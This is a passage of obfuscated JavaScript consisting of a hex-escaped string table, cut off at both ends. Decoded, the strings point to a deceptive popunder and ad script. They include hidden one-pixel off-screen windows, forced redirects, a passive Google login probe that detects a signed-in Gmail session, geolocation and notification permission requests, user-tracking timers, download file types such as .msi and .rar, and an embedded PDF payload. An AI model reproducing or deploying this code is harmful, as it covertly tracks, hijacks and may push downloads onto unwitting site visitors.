x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x74\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\